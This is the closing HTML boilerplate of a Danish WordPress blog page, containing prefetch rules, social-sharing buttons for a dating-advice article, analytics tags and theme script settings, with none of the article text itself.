{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:5480,&quot;categories&quot;:[{&quot;ID&quot;:25}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Felsker%2Fhvis-du-onsker-score-din-fyr-sa-ga-pa-date-som-en-fyr%2F&#038;t=Hvis%20Du%20%C3%98nsker%20Score%20Din%20Fyr%2C%20S%C3%A5%20G%C3%A5%20P%C3%A5%20Date%20Som%20En%20Fyr" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"82f3324d48"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"9689","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>
